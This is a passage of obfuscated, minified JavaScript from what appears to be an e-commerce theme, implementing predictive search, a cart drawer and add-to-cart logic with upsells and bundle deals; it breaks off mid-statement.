PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const 